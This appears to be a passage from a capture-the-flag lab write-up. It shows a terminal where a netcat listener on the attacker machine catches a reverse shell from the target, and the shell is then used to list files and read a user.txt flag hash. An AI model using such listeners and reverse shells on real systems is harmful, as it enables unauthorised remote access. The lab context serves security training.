 ┌──(irix㉿irix)-[~/Downloads]
└─$ nc -nlvp 5253
listening on [any] 5253 ...
connect to [10.9.1.189] from (UNKNOWN) [10.10.7.44] 36236
bash: cannot set terminal process group (1467): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$ ls
ls